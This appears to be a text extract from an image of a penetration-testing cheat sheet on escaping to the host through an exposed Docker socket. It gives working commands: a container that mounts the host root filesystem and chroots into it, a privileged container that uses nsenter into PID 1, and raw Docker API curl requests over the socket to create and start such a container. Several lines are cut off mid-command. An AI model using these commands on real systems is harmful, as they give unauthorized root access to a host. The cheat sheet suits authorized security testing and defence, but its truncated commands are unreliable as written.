 docker -H unix:///var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bin/bash
docker -H unix:///var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1
These commands allow you to run a container with root-level access to the host's file system.
Using Docker API Directly
In cases where the Docker CLI isn't available, the Docker socket can still be manipulated using the
Docker API and curl commands.
List Docker Images: Retrieve the list of available images.
1.
curl -XGET --unix-socket /var/run/docker.sock http://localhost/images/json
Create a Container: Send a request to create a container that mounts the host system's root
directory.
curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d
2.
Start the newly created container:
curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/<NewContain
Attach to the Container: Use socat to establish a connection to the container, enabling
command execution within it.